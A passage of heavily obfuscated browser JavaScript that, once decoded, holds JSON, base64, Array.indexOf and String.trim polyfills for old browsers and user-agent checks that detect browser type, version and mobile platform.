+s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! 